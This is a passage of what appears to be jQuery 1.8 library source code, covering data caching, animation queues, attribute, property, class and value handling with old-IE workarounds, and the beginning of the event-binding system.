            // shallow copied over onto the existing cache
            if (typeof name === "object" || typeof name === "function")
            {
                if (pvt)
                {
                    cache[ id ] = jQuery.extend(cache[ id ], name);
                } else
                {
                    cache[ id ].data = jQuery.extend(cache[ id ].data, name);
                }
            }

            thisCache = cache[ id ];

            // jQuery data() is stored in a separate object inside the object's internal data
            // cache in order to avoid key collisions between internal data and user-defined
            // data.
            if (!pvt)
            {
                if (!thisCache.data)
                {
                    thisCache.data = {};
                }

                thisCache = thisCache.data;
            }

            if (data !== undefined)
            {
                thisCache[ jQuery.camelCase(name) ] = data;
            }

            // Check for both converted-to-camel and non-converted data property names
            // If a data property was specified
            if (getByName)
            {

                // First Try to find as-is property data
                ret = thisCache[ name ];

                // Test for null|undefined property data
                if (ret == null)
                {

                    // Try to find the camelCased property
                    ret = thisCache[ jQuery.camelCase(name) ];
                }
            } else
            {
                ret = thisCache;
            }

            return ret;
        },

        removeData: function (elem, name, pvt /* Internal Use Only */)
        {
            if (!jQuery.acceptData(elem))
            {
                return;
            }

            var thisCache, i, l,

                isNode = elem.nodeType,

            // See jQuery.data for more information
                cache = isNode ? jQuery.cache : elem,
                id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

            // If there is already no cache entry for this object, there is no
            // purpose in continuing
            if (!cache[ id ])
            {
                return;
            }

            if (name)
            {

                thisCache = pvt ? cache[ id ] : cache[ id ].data;

                if (thisCache)
                {

                    // Support array or space separated string names for data keys
                    if (!jQuery.isArray(name))
                    {

                        // try the string as a key before any manipulation
                        if (name in thisCache)
                        {
                            name = [ name ];
                        } else
                        {

                            // split the camel cased version by spaces unless a key with the spaces exists
                            name = jQuery.camelCase(name);
                            if (name in thisCache)
                            {
                                name = [ name ];
                            } else
                            {
                                name = name.split(" ");
                            }
                        }
                    }

                    for (i = 0, l = name.length; i < l; i++)
                    {
                        delete thisCache[ name[i] ];
                    }

                    // If there is no data left in the cache, we want to continue
                    // and let the cache object itself get destroyed
                    if (!( pvt ? isEmptyDataObject : jQuery.isEmptyObject )(thisCache))
                    {
                        return;
                    }
                }
            }

            // See jQuery.data for more information
            if (!pvt)
            {
                delete cache[ id ].data;

                // Don't destroy the parent cache unless the internal data object
                // had been the only thing left in it
                if (!isEmptyDataObject(cache[ id ]))
                {
                    return;
                }
            }

            // Destroy the cache
            if (isNode)
            {
                jQuery.cleanData([ elem ], true);

                // Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
            } else if (jQuery.support.deleteExpando || cache != cache.window)
            {
                delete cache[ id ];

                // When all else fails, null
            } else
            {
                cache[ id ] = null;
            }
        },

        // For internal use only.
        _data: function (elem, name, data)
        {
            return jQuery.data(elem, name, data, true);
        },

        // A method for determining if a DOM node can handle the data expando
        acceptData: function (elem)
        {
            var noData = elem.nodeName && jQuery.noData[ elem.nodeName.toLowerCase() ];

            // nodes accept data unless otherwise specified; rejection can be conditional
            return !noData || noData !== true && elem.getAttribute("classid") === noData;
        }
    });

    jQuery.fn.extend({
        data: function (key, value)
        {
            var parts, part, attr, name, l,
                elem = this[0],
                i = 0,
                data = null;

            // Gets all values
            if (key === undefined)
            {
                if (this.length)
                {
                    data = jQuery.data(elem);

                    if (elem.nodeType === 1 && !jQuery._data(elem, "parsedAttrs"))
                    {
                        attr = elem.attributes;
                        for (l = attr.length; i < l; i++)
                        {
                            name = attr[i].name;

                            if (!name.indexOf("data-"))
                            {
                                name = jQuery.camelCase(name.substring(5));

                                dataAttr(elem, name, data[ name ]);
                            }
                        }
                        jQuery._data(elem, "parsedAttrs", true);
                    }
                }

                return data;
            }

            // Sets multiple values
            if (typeof key === "object")
            {
                return this.each(function ()
                {
                    jQuery.data(this, key);
                });
            }

            parts = key.split(".", 2);
            parts[1] = parts[1] ? "." + parts[1] : "";
            part = parts[1] + "!";

            return jQuery.access(this, function (value)
            {

                if (value === undefined)
                {
                    data = this.triggerHandler("getData" + part, [ parts[0] ]);

                    // Try to fetch any internally stored data first
                    if (data === undefined && elem)
                    {
                        data = jQuery.data(elem, key);
                        data = dataAttr(elem, key, data);
                    }

                    return data === undefined && parts[1] ?
                        this.data(parts[0]) :
                        data;
                }

                parts[1] = value;
                this.each(function ()
                {
                    var self = jQuery(this);

                    self.triggerHandler("setData" + part, parts);
                    jQuery.data(this, key, value);
                    self.triggerHandler("changeData" + part, parts);
                });
            }, null, value, arguments.length > 1, null, false);
        },

        removeData: function (key)
        {
            return this.each(function ()
            {
                jQuery.removeData(this, key);
            });
        }
    });

    function dataAttr(elem, key, data)
    {
        // If nothing was found internally, try to fetch any
        // data from the HTML5 data-* attribute
        if (data === undefined && elem.nodeType === 1)
        {

            var name = "data-" + key.replace(rmultiDash, "-$1").toLowerCase();

            data = elem.getAttribute(name);

            if (typeof data === "string")
            {
                try
                {
                    data = data === "true" ? true :
                        data === "false" ? false :
                            data === "null" ? null :
                                // Only convert to a number if it doesn't change the string
                                +data + "" === data ? +data :
                                    rbrace.test(data) ? jQuery.parseJSON(data) :
                                        data;
                } catch (e)
                {
                }

                // Make sure we set the data so it isn't changed later
                jQuery.data(elem, key, data);

            } else
            {
                data = undefined;
            }
        }

        return data;
    }

// checks a cache object for emptiness
    function isEmptyDataObject(obj)
    {
        var name;
        for (name in obj)
        {

            // if the public data object is empty, the private is still empty
            if (name === "data" && jQuery.isEmptyObject(obj[name]))
            {
                continue;
            }
            if (name !== "toJSON")
            {
                return false;
            }
        }

        return true;
    }

    jQuery.extend({
        queue: function (elem, type, data)
        {
            var queue;

            if (elem)
            {
                type = ( type || "fx" ) + "queue";
                queue = jQuery._data(elem, type);

                // Speed up dequeue by getting out quickly if this is just a lookup
                if (data)
                {
                    if (!queue || jQuery.isArray(data))
                    {
                        queue = jQuery._data(elem, type, jQuery.makeArray(data));
                    } else
                    {
                        queue.push(data);
                    }
                }
                return queue || [];
            }
        },

        dequeue: function (elem, type)
        {
            type = type || "fx";

            var queue = jQuery.queue(elem, type),
                startLength = queue.length,
                fn = queue.shift(),
                hooks = jQuery._queueHooks(elem, type),
                next = function ()
                {
                    jQuery.dequeue(elem, type);
                };

            // If the fx queue is dequeued, always remove the progress sentinel
            if (fn === "inprogress")
            {
                fn = queue.shift();
                startLength--;
            }

            if (fn)
            {

                // Add a progress sentinel to prevent the fx queue from being
                // automatically dequeued
                if (type === "fx")
                {
                    queue.unshift("inprogress");
                }

                // clear up the last queue stop function
                delete hooks.stop;
                fn.call(elem, next, hooks);
            }

            if (!startLength && hooks)
            {
                hooks.empty.fire();
            }
        },

        // not intended for public consumption - generates a queueHooks object, or returns the current one
        _queueHooks: function (elem, type)
        {
            var key = type + "queueHooks";
            return jQuery._data(elem, key) || jQuery._data(elem, key, {
                empty: jQuery.Callbacks("once memory").add(function ()
                {
                    jQuery.removeData(elem, type + "queue", true);
                    jQuery.removeData(elem, key, true);
                })
            });
        }
    });

    jQuery.fn.extend({
        queue: function (type, data)
        {
            var setter = 2;

            if (typeof type !== "string")
            {
                data = type;
                type = "fx";
                setter--;
            }

            if (arguments.length < setter)
            {
                return jQuery.queue(this[0], type);
            }

            return data === undefined ?
                this :
                this.each(function ()
                {
                    var queue = jQuery.queue(this, type, data);

                    // ensure a hooks for this queue
                    jQuery._queueHooks(this, type);

                    if (type === "fx" && queue[0] !== "inprogress")
                    {
                        jQuery.dequeue(this, type);
                    }
                });
        },
        dequeue: function (type)
        {
            return this.each(function ()
            {
                jQuery.dequeue(this, type);
            });
        },
        // Based off of the plugin by Clint Helfers, with permission.
        // http://blindsignals.com/index.php/2009/07/jquery-delay/
        delay: function (time, type)
        {
            time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
            type = type || "fx";

            return this.queue(type, function (next, hooks)
            {
                var timeout = setTimeout(next, time);
                hooks.stop = function ()
                {
                    clearTimeout(timeout);
                };
            });
        },
        clearQueue: function (type)
        {
            return this.queue(type || "fx", []);
        },
        // Get a promise resolved when queues of a certain type
        // are emptied (fx is the type by default)
        promise: function (type, obj)
        {
            var tmp,
                count = 1,
                defer = jQuery.Deferred(),
                elements = this,
                i = this.length,
                resolve = function ()
                {
                    if (!( --count ))
                    {
                        defer.resolveWith(elements, [ elements ]);
                    }
                };

            if (typeof type !== "string")
            {
                obj = type;
                type = undefined;
            }
            type = type || "fx";

            while (i--)
            {
                tmp = jQuery._data(elements[ i ], type + "queueHooks");
                if (tmp && tmp.empty)
                {
                    count++;
                    tmp.empty.add(resolve);
                }
            }
            resolve();
            return defer.promise(obj);
        }
    });
    var nodeHook, boolHook, fixSpecified,
        rclass = /[\t\r\n]/g,
        rreturn = /\r/g,
        rtype = /^(?:button|input)$/i,
        rfocusable = /^(?:button|input|object|select|textarea)$/i,
        rclickable = /^a(?:rea|)$/i,
        rboolean = /^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,
        getSetAttribute = jQuery.support.getSetAttribute;

    jQuery.fn.extend({
        attr: function (name, value)
        {
            return jQuery.access(this, jQuery.attr, name, value, arguments.length > 1);
        },

        removeAttr: function (name)
        {
            return this.each(function ()
            {
                jQuery.removeAttr(this, name);
            });
        },

        prop: function (name, value)
        {
            return jQuery.access(this, jQuery.prop, name, value, arguments.length > 1);
        },

        removeProp: function (name)
        {
            name = jQuery.propFix[ name ] || name;
            return this.each(function ()
            {
                // try/catch handles cases where IE balks (such as removing a property on window)
                try
                {
                    this[ name ] = undefined;
                    delete this[ name ];
                } catch (e)
                {
                }
            });
        },

        addClass: function (value)
        {
            var classNames, i, l, elem,
                setClass, c, cl;

            if (jQuery.isFunction(value))
            {
                return this.each(function (j)
                {
                    jQuery(this).addClass(value.call(this, j, this.className));
                });
            }

            if (value && typeof value === "string")
            {
                classNames = value.split(core_rspace);

                for (i = 0, l = this.length; i < l; i++)
                {
                    elem = this[ i ];

                    if (elem.nodeType === 1)
                    {
                        if (!elem.className && classNames.length === 1)
                        {
                            elem.className = value;

                        } else
                        {
                            setClass = " " + elem.className + " ";

                            for (c = 0, cl = classNames.length; c < cl; c++)
                            {
                                if (setClass.indexOf(" " + classNames[ c ] + " ") < 0)
                                {
                                    setClass += classNames[ c ] + " ";
                                }
                            }
                            elem.className = jQuery.trim(setClass);
                        }
                    }
                }
            }

            return this;
        },

        removeClass: function (value)
        {
            var removes, className, elem, c, cl, i, l;

            if (jQuery.isFunction(value))
            {
                return this.each(function (j)
                {
                    jQuery(this).removeClass(value.call(this, j, this.className));
                });
            }
            if ((value && typeof value === "string") || value === undefined)
            {
                removes = ( value || "" ).split(core_rspace);

                for (i = 0, l = this.length; i < l; i++)
                {
                    elem = this[ i ];
                    if (elem.nodeType === 1 && elem.className)
                    {

                        className = (" " + elem.className + " ").replace(rclass, " ");

                        // loop over each item in the removal list
                        for (c = 0, cl = removes.length; c < cl; c++)
                        {
                            // Remove until there is nothing to remove,
                            while (className.indexOf(" " + removes[ c ] + " ") >= 0)
                            {
                                className = className.replace(" " + removes[ c ] + " ", " ");
                            }
                        }
                        elem.className = value ? jQuery.trim(className) : "";
                    }
                }
            }

            return this;
        },

        toggleClass: function (value, stateVal)
        {
            var type = typeof value,
                isBool = typeof stateVal === "boolean";

            if (jQuery.isFunction(value))
            {
                return this.each(function (i)
                {
                    jQuery(this).toggleClass(value.call(this, i, this.className, stateVal), stateVal);
                });
            }

            return this.each(function ()
            {
                if (type === "string")
                {
                    // toggle individual class names
                    var className,
                        i = 0,
                        self = jQuery(this),
                        state = stateVal,
                        classNames = value.split(core_rspace);

                    while ((className = classNames[ i++ ]))
                    {
                        // check each className given, space separated list
                        state = isBool ? state : !self.hasClass(className);
                        self[ state ? "addClass" : "removeClass" ](className);
                    }

                } else if (type === "undefined" || type === "boolean")
                {
                    if (this.className)
                    {
                        // store className if set
                        jQuery._data(this, "__className__", this.className);
                    }

                    // toggle whole className
                    this.className = this.className || value === false ? "" : jQuery._data(this, "__className__") || "";
                }
            });
        },

        hasClass: function (selector)
        {
            var className = " " + selector + " ",
                i = 0,
                l = this.length;
            for (; i < l; i++)
            {
                if (this[i].nodeType === 1 && (" " + this[i].className + " ").replace(rclass, " ").indexOf(className) >= 0)
                {
                    return true;
                }
            }

            return false;
        },

        val: function (value)
        {
            var hooks, ret, isFunction,
                elem = this[0];

            if (!arguments.length)
            {
                if (elem)
                {
                    hooks = jQuery.valHooks[ elem.type ] || jQuery.valHooks[ elem.nodeName.toLowerCase() ];

                    if (hooks && "get" in hooks && (ret = hooks.get(elem, "value")) !== undefined)
                    {
                        return ret;
                    }

                    ret = elem.value;

                    return typeof ret === "string" ?
                        // handle most common string cases
                        ret.replace(rreturn, "") :
                        // handle cases where value is null/undef or number
                        ret == null ? "" : ret;
                }

                return;
            }

            isFunction = jQuery.isFunction(value);

            return this.each(function (i)
            {
                var val,
                    self = jQuery(this);

                if (this.nodeType !== 1)
                {
                    return;
                }

                if (isFunction)
                {
                    val = value.call(this, i, self.val());
                } else
                {
                    val = value;
                }

                // Treat null/undefined as ""; convert numbers to string
                if (val == null)
                {
                    val = "";
                } else if (typeof val === "number")
                {
                    val += "";
                } else if (jQuery.isArray(val))
                {
                    val = jQuery.map(val, function (value)
                    {
                        return value == null ? "" : value + "";
                    });
                }

                hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

                // If set returns undefined, fall back to normal setting
                if (!hooks || !("set" in hooks) || hooks.set(this, val, "value") === undefined)
                {
                    this.value = val;
                }
            });
        }
    });

    jQuery.extend({
        valHooks: {
            option: {
                get: function (elem)
                {
                    // attributes.value is undefined in Blackberry 4.7 but
                    // uses .value. See #6932
                    var val = elem.attributes.value;
                    return !val || val.specified ? elem.value : elem.text;
                }
            },
            select: {
                get: function (elem)
                {
                    var value, option,
                        options = elem.options,
                        index = elem.selectedIndex,
                        one = elem.type === "select-one" || index < 0,
                        values = one ? null : [],
                        max = one ? index + 1 : options.length,
                        i = index < 0 ?
                            max :
                            one ? index : 0;

                    // Loop through all the selected options
                    for (; i < max; i++)
                    {
                        option = options[ i ];

                        // oldIE doesn't update selected after form reset (#2551)
                        if (( option.selected || i === index ) &&
                            // Don't return options that are disabled or in a disabled optgroup
                            ( jQuery.support.optDisabled ? !option.disabled : option.getAttribute("disabled") === null ) &&
                            ( !option.parentNode.disabled || !jQuery.nodeName(option.parentNode, "optgroup") ))
                        {

                            // Get the specific value for the option
                            value = jQuery(option).val();

                            // We don't need an array for one selects
                            if (one)
                            {
                                return value;
                            }

                            // Multi-Selects return an array
                            values.push(value);
                        }
                    }

                    return values;
                },

                set: function (elem, value)
                {
                    var values = jQuery.makeArray(value);

                    jQuery(elem).find("option").each(function ()
                    {
                        this.selected = jQuery.inArray(jQuery(this).val(), values) >= 0;
                    });

                    if (!values.length)
                    {
                        elem.selectedIndex = -1;
                    }
                    return values;
                }
            }
        },

        // Unused in 1.8, left in so attrFn-stabbers won't die; remove in 1.9
        attrFn: {},

        attr: function (elem, name, value, pass)
        {
            var ret, hooks, notxml,
                nType = elem.nodeType;

            // don't get/set attributes on text, comment and attribute nodes
            if (!elem || nType === 3 || nType === 8 || nType === 2)
            {
                return;
            }

            if (pass && jQuery.isFunction(jQuery.fn[ name ]))
            {
                return jQuery(elem)[ name ](value);
            }

            // Fallback to prop when attributes are not supported
            if (typeof elem.getAttribute === "undefined")
            {
                return jQuery.prop(elem, name, value);
            }

            notxml = nType !== 1 || !jQuery.isXMLDoc(elem);

            // All attributes are lowercase
            // Grab necessary hook if one is defined
            if (notxml)
            {
                name = name.toLowerCase();
                hooks = jQuery.attrHooks[ name ] || ( rboolean.test(name) ? boolHook : nodeHook );
            }

            if (value !== undefined)
            {

                if (value === null)
                {
                    jQuery.removeAttr(elem, name);
                    return;

                } else if (hooks && "set" in hooks && notxml && (ret = hooks.set(elem, value, name)) !== undefined)
                {
                    return ret;

                } else
                {
                    elem.setAttribute(name, value + "");
                    return value;
                }

            } else if (hooks && "get" in hooks && notxml && (ret = hooks.get(elem, name)) !== null)
            {
                return ret;

            } else
            {

                ret = elem.getAttribute(name);

                // Non-existent attributes return null, we normalize to undefined
                return ret === null ?
                    undefined :
                    ret;
            }
        },

        removeAttr: function (elem, value)
        {
            var propName, attrNames, name, isBool,
                i = 0;

            if (value && elem.nodeType === 1)
            {

                attrNames = value.split(core_rspace);

                for (; i < attrNames.length; i++)
                {
                    name = attrNames[ i ];

                    if (name)
                    {
                        propName = jQuery.propFix[ name ] || name;
                        isBool = rboolean.test(name);

                        // See #9699 for explanation of this approach (setting first, then removal)
                        // Do not do this for boolean attributes (see #10870)
                        if (!isBool)
                        {
                            jQuery.attr(elem, name, "");
                        }
                        elem.removeAttribute(getSetAttribute ? name : propName);

                        // Set corresponding property to false for boolean attributes
                        if (isBool && propName in elem)
                        {
                            elem[ propName ] = false;
                        }
                    }
                }
            }
        },

        attrHooks: {
            type: {
                set: function (elem, value)
                {
                    // We can't allow the type property to be changed (since it causes problems in IE)
                    if (rtype.test(elem.nodeName) && elem.parentNode)
                    {
                        jQuery.error("type property can't be changed");
                    } else if (!jQuery.support.radioValue && value === "radio" && jQuery.nodeName(elem, "input"))
                    {
                        // Setting the type on a radio button after the value resets the value in IE6-9
                        // Reset value to it's default in case type is set after value
                        // This is for element creation
                        var val = elem.value;
                        elem.setAttribute("type", value);
                        if (val)
                        {
                            elem.value = val;
                        }
                        return value;
                    }
                }
            },
            // Use the value property for back compat
            // Use the nodeHook for button elements in IE6/7 (#1954)
            value: {
                get: function (elem, name)
                {
                    if (nodeHook && jQuery.nodeName(elem, "button"))
                    {
                        return nodeHook.get(elem, name);
                    }
                    return name in elem ?
                        elem.value :
                        null;
                },
                set: function (elem, value, name)
                {
                    if (nodeHook && jQuery.nodeName(elem, "button"))
                    {
                        return nodeHook.set(elem, value, name);
                    }
                    // Does not return so that setAttribute is also used
                    elem.value = value;
                }
            }
        },

        propFix: {
            tabindex: "tabIndex",
            readonly: "readOnly",
            "for": "htmlFor",
            "class": "className",
            maxlength: "maxLength",
            cellspacing: "cellSpacing",
            cellpadding: "cellPadding",
            rowspan: "rowSpan",
            colspan: "colSpan",
            usemap: "useMap",
            frameborder: "frameBorder",
            contenteditable: "contentEditable"
        },

        prop: function (elem, name, value)
        {
            var ret, hooks, notxml,
                nType = elem.nodeType;

            // don't get/set properties on text, comment and attribute nodes
            if (!elem || nType === 3 || nType === 8 || nType === 2)
            {
                return;
            }

            notxml = nType !== 1 || !jQuery.isXMLDoc(elem);

            if (notxml)
            {
                // Fix name and attach hooks
                name = jQuery.propFix[ name ] || name;
                hooks = jQuery.propHooks[ name ];
            }

            if (value !== undefined)
            {
                if (hooks && "set" in hooks && (ret = hooks.set(elem, value, name)) !== undefined)
                {
                    return ret;

                } else
                {
                    return ( elem[ name ] = value );
                }

            } else
            {
                if (hooks && "get" in hooks && (ret = hooks.get(elem, name)) !== null)
                {
                    return ret;

                } else
                {
                    return elem[ name ];
                }
            }
        },

        propHooks: {
            tabIndex: {
                get: function (elem)
                {
                    // elem.tabIndex doesn't always return the correct value when it hasn't been explicitly set
                    // http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
                    var attributeNode = elem.getAttributeNode("tabindex");

                    return attributeNode && attributeNode.specified ?
                        parseInt(attributeNode.value, 10) :
                        rfocusable.test(elem.nodeName) || rclickable.test(elem.nodeName) && elem.href ?
                            0 :
                            undefined;
                }
            }
        }
    });

// Hook for boolean attributes
    boolHook = {
        get: function (elem, name)
        {
            // Align boolean attributes with corresponding properties
            // Fall back to attribute presence where some booleans are not supported
            var attrNode,
                property = jQuery.prop(elem, name);
            return property === true || typeof property !== "boolean" && ( attrNode = elem.getAttributeNode(name) ) && attrNode.nodeValue !== false ?
                name.toLowerCase() :
                undefined;
        },
        set: function (elem, value, name)
        {
            var propName;
            if (value === false)
            {
                // Remove boolean attributes when set to false
                jQuery.removeAttr(elem, name);
            } else
            {
                // value is true since we know at this point it's type boolean and not false
                // Set boolean attributes to the same name and set the DOM property
                propName = jQuery.propFix[ name ] || name;
                if (propName in elem)
                {
                    // Only set the IDL specifically if it already exists on the element
                    elem[ propName ] = true;
                }

                elem.setAttribute(name, name.toLowerCase());
            }
            return name;
        }
    };

// IE6/7 do not support getting/setting some attributes with get/setAttribute
    if (!getSetAttribute)
    {

        fixSpecified = {
            name: true,
            id: true,
            coords: true
        };

        // Use this for any attribute in IE6/7
        // This fixes almost every IE6/7 issue
        nodeHook = jQuery.valHooks.button = {
            get: function (elem, name)
            {
                var ret;
                ret = elem.getAttributeNode(name);
                return ret && ( fixSpecified[ name ] ? ret.value !== "" : ret.specified ) ?
                    ret.value :
                    undefined;
            },
            set: function (elem, value, name)
            {
                // Set the existing or create a new attribute node
                var ret = elem.getAttributeNode(name);
                if (!ret)
                {
                    ret = document.createAttribute(name);
                    elem.setAttributeNode(ret);
                }
                return ( ret.value = value + "" );
            }
        };

        // Set width and height to auto instead of 0 on empty string( Bug #8150 )
        // This is for removals
        jQuery.each([ "width", "height" ], function (i, name)
        {
            jQuery.attrHooks[ name ] = jQuery.extend(jQuery.attrHooks[ name ], {
                set: function (elem, value)
                {
                    if (value === "")
                    {
                        elem.setAttribute(name, "auto");
                        return value;
                    }
                }
            });
        });

        // Set contenteditable to false on removals(#10429)
        // Setting to empty string throws an error as an invalid value
        jQuery.attrHooks.contenteditable = {
            get: nodeHook.get,
            set: function (elem, value, name)
            {
                if (value === "")
                {
                    value = "false";
                }
                nodeHook.set(elem, value, name);
            }
        };
    }


// Some attributes require a special call on IE
    if (!jQuery.support.hrefNormalized)
    {
        jQuery.each([ "href", "src", "width", "height" ], function (i, name)
        {
            jQuery.attrHooks[ name ] = jQuery.extend(jQuery.attrHooks[ name ], {
                get: function (elem)
                {
                    var ret = elem.getAttribute(name, 2);
                    return ret === null ? undefined : ret;
                }
            });
        });
    }

    if (!jQuery.support.style)
    {
        jQuery.attrHooks.style = {
            get: function (elem)
            {
                // Return undefined in the case of empty string
                // Normalize to lowercase since IE uppercases css property names
                return elem.style.cssText.toLowerCase() || undefined;
            },
            set: function (elem, value)
            {
                return ( elem.style.cssText = value + "" );
            }
        };
    }

// Safari mis-reports the default selected property of an option
// Accessing the parent's selectedIndex property fixes it
    if (!jQuery.support.optSelected)
    {
        jQuery.propHooks.selected = jQuery.extend(jQuery.propHooks.selected, {
            get: function (elem)
            {
                var parent = elem.parentNode;

                if (parent)
                {
                    parent.selectedIndex;

                    // Make sure that it also works with optgroups, see #5701
                    if (parent.parentNode)
                    {
                        parent.parentNode.selectedIndex;
                    }
                }
                return null;
            }
        });
    }

// IE6/7 call enctype encoding
    if (!jQuery.support.enctype)
    {
        jQuery.propFix.enctype = "encoding";
    }

// Radios and checkboxes getter/setter
    if (!jQuery.support.checkOn)
    {
        jQuery.each([ "radio", "checkbox" ], function ()
        {
            jQuery.valHooks[ this ] = {
                get: function (elem)
                {
                    // Handle the case where in Webkit "" is returned instead of "on" if a value isn't specified
                    return elem.getAttribute("value") === null ? "on" : elem.value;
                }
            };
        });
    }
    jQuery.each([ "radio", "checkbox" ], function ()
    {
        jQuery.valHooks[ this ] = jQuery.extend(jQuery.valHooks[ this ], {
            set: function (elem, value)
            {
                if (jQuery.isArray(value))
                {
                    return ( elem.checked = jQuery.inArray(jQuery(elem).val(), value) >= 0 );
                }
            }
        });
    });
    var rformElems = /^(?:textarea|input|select)$/i,
        rtypenamespace = /^([^\.]*|)(?:\.(.+)|)$/,
        rhoverHack = /(?:^|\s)hover(\.\S+|)\b/,
        rkeyEvent = /^key/,
        rmouseEvent = /^(?:mouse|contextmenu)|click/,
        rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
        hoverHack = function (events)
        {
            return jQuery.event.special.hover ? events : events.replace(rhoverHack, "mouseenter$1 mouseleave$1");
        };

    /*
     * Helper functions for managing events -- not part of the public interface.
     * Props to Dean Edwards' addEvent library for many of the ideas.
     */
    jQuery.event = {

        add: function (elem, types, handler, data, selector)
        {

            var elemData, eventHandle, events,
                t, tns, type, namespaces, handleObj,
                handleObjIn, handlers, special;

            // Don't attach events to noData or text/comment nodes (allow plain objects tho)
            if (elem.nodeType === 3 || elem.nodeType === 8 || !types || !handler || !(elemData = jQuery._data(elem)))
            {
                return;
            }

            // Caller can pass in an object of custom data in lieu of the handler
            if (handler.handler)
            {
                handleObjIn = handler;
                handler = handleObjIn.handler;
                selector = handleObjIn.selector;
            }

            // Make sure that the handler has a unique ID, used to find/remove it later
            if (!handler.guid)
            {
                handler.guid = jQuery.guid++;
            }

            // Init the element's event structure and main handler, if this is the first
            events = elemData.events;
            if (!events)
            {
                elemData.events = events = {};
            }
            eventHandle = elemData.handle;
            if (!eventHandle)
            {
                elemData.handle = eventHandle = function (e)
                {
                    // Discard the second event of a jQuery.event.trigger() and
                    // when an event is called after a page has unloaded
                    return typeof jQuery !== "undefined" && (!e || jQuery.event.triggered !== e.type) ?
                        jQuery.event.dispatch.apply(eventHandle.elem, arguments) :
                        undefined;
                };
                // Add elem as a property of the handle fn to prevent a memory leak with IE non-native events
                eventHandle.elem = elem;
            }

            // Handle multiple events separated by a space
            // jQuery(...).bind("mouseover mouseout", fn);
            types = jQuery.trim(hoverHack(types)).split(" ");
            for (t = 0; t < types.length; t++)
            {

                tns = rtypenamespace.exec(types[t]) || [];
                type = tns[1];
                namespaces = ( tns[2] || "" ).split(".").sort();

                // If event changes its type, use the special event handlers for the changed type
                special = jQuery.event.special[ type ] || {};

                // If selector defined, determine special event api type, otherwise given type
                type = ( selector ? special.delegateType : special.bindType ) || type;

                // Update special based on newly reset type
                special = jQuery.event.special[ type ] || {};

                // handleObj is passed to all event handlers
                handleObj = jQuery.extend({
                    type: type,
                    origType: tns[1],
                    data: data,
                    handler: handler,
                    guid: handler.guid,
                    selector: selector,
                    needsContext: selector && jQuery.expr.match.needsContext.test(selector),
                    namespace: namespaces.join(".")
                }, handleObjIn);

                // Init the event handler queue if we're the first
                handlers = events[ type ];
                if (!handlers)
                {
                    handlers = events[ type ] = [];
                    handlers.delegateCount = 0;

                    // Only use addEventListener/attachEvent if the special events handler returns false
                    if (!special.setup || special.setup.call(elem, data, namespaces, eventHandle) === false)
                    {
                        // Bind the global event handler to the element
                        if (elem.addEventListener)
                        {
                            elem.addEventListener(type, eventHandle, false);

                        } else if (elem.attachEvent)
                        {
                            elem.attachEvent("on" + type, eventHandle);
                        }
                    }
                }

                if (special.add)
                {
                    special.add.call(elem, handleObj);

                    if (!handleObj.handler.guid)
                    {
                        handleObj.handler.guid = handler.guid;
                    }
                }

                // Add to the element's handler list, delegates in front
                if (selector)
                {
                    handlers.splice(handlers.delegateCount++, 0, handleObj);
                } else
                {
                    handlers.push(handleObj);
                }

                // Keep track of which events have ever been used, for event optimization
                jQuery.event.global[ type ] = true;
            }

            // Nullify elem to prevent memory leaks in IE
            elem = null;
        },

        global: {},

        // Detach an event or set of events from an element
        remove: function (elem, types, handler, selector, mappedTypes)
        {

            var t, tns, type, origType, namespaces, origCount,
                j, events, special, eventType, handleObj,
                elemData = jQuery.hasData(elem) && jQuery._data(elem);

            if (!elemData || !(events = elemData.events))
            {
                return;
            }

            // Once for each type.namespace in types; type may be omitted
            types = jQuery.trim(hoverHack(types || "")).split(" ");
            for (t = 0; t < types.length; t++)
            {
                tns = rtypenamespace.exec(types[t]) || [];
                type = origType = tns[1];
                namespaces = tns[2];

                // Unbind all events (on this namespace, if provided) for the element
                if (!type)
                {
                    for (type in events)
                    {
                        jQuery.event.remove(elem, type + types[ t ], handler, selector, true);
                    }
                    continue;
                }

                special = jQuery.event.special[ type ] || {};
                type = ( selector ? special.delegateType : special.bindType ) || type;
                eventType = events[ type ] || [];
                origCount = eventType.length;
                namespaces = namespaces ? new RegExp("(^|\\.)" + namespaces.split(".").sort().join("\\.(?:.*\\.|)") + "(\\.|$)") : null;

                // Remove matching events
                for (j = 0; j < eventType.length; j++)
                {
                    handleObj = eventType[ j ];

                    if (( mappedTypes || origType === handleObj.origType ) &&
                        ( !handler || handler.guid === handleObj.guid ) &&
                        ( !namespaces || namespaces.test(handleObj.namespace) ) &&
                        ( !selector || selector === handleObj.selector || selector === "**" && handleObj.selector ))
                    {
                        eventType.splice(j--, 1);

                        if (handleObj.selector)
                        {
                            eventType.delegateCount--;
                        }
                        if (special.remove)
                        {
                            special.remove.call(elem, handleObj);
                        }
                    }
                }

                // Remove generic event handler if we removed something and no more handlers exist
                // (avoids potential for endless recursion during removal of special event handlers)
                if (eventType.length === 0 && origCount !== eventType.length)
                {
                    if (!special.teardown || special.teardown.call(elem, namespaces, elemData.handle) === false)
                    {
                        jQuery.removeEvent(elem, type, elemData.handle);
                    }

                    delete events[ type ];
                }
            }

            // Remove the expando if it's no longer used
            if (jQuery.isEmptyObject(events))
            {
                delete elemData.handle;

                // removeData also checks for emptiness and clears the expando if empty
                // so use it instead of delete
                jQuery.removeData(elem, "events", true);
            }
        },

        // Events that are safe to short-circuit if no handlers are attached.
        // Native DOM events should not be added, they may have inline handlers.
        customEvent: {
            "getData": true,
            "setData": true,
            "changeData": true
        },

        trigger: function (event, data, elem, onlyHandlers)
        {
            // Don't do events on text and comment nodes
            if (elem && (elem.nodeType === 3 || elem.nodeType === 8))
            {
                return;
            }

            // Event object or event type
            var cache, exclusive, i, cur, old, ontype, special, handle, eventPath, bubbleType,
                type = event.type || event,
                namespaces = [];

            // focus/blur morphs to focusin/out; ensure we're not firing them right now
            if (rfocusMorph.test(type + jQuery.event.triggered))
            {
                return;
            }

            if (type.indexOf("!") >= 0)
            {
                // Exclusive events trigger only for the exact event (no namespaces)
                type = type.slice(0, -1);
                exclusive = true;
            }

            if (type.indexOf(".") >= 0)
            {
                // Namespaced trigger; create a regexp to match event type in handle()
                namespaces = type.split(".");
